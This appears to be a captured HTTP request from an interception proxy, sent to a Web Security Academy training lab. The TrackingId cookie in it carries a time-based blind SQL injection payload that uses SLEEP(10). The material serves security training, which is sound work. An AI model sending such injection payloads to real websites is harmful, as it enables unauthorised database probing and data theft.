 Request
Pretty Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0afa00780344ce17808f03b600a400e7.web-security-academy.net
3 Cookie: TrackingId=yVal16XJw78Gd1zM'--SLEEP(10)-; session=tuae2CcwjFyYFsGAXtOFduGr7n9twW6Q
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afa00780344ce17808f03b600a400e7.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17